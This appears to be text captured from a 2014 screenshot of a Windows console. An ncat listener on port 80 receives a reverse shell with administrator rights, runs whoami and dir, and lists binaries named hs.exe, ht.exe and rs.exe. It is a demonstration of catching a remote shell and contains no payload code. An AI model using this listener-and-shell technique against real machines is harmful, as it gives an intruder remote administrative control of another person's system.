 VS2012 x86 Native Tools Command Prompt
C:\hs>ncat -vlk4 john-pc 80
Ncat: Version 6.46 ( http://nmap.org/ncat )
Ncat: Listening on 192.168.102.1:80
Ncat: Connection from 192.168.102.1.
Ncat: Connection from 192.168.102.1:3459.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
c:\hs>whoami
whoami
win-6jdqtm6k6id\administrator
c:\hs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5AE3-6985
Directory of c:\hs
17/07/2014  12:16    <DIR>          .
17/07/2014  12:16    <DIR>          ..
17/07/2014  09:54            57,856 hs.exe
17/07/2014  09:50            54,784 ht.exe
17/07/2014  12:16            54,784 rs.exe
3 File(s)        167,424 bytes
2 Dir(s)  20,937,379,840 bytes free
c:\hs>exit
exit
^C
C:\hs>